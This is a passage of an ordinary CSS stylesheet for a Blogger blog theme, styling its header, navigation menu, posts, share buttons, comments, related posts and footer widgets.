.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
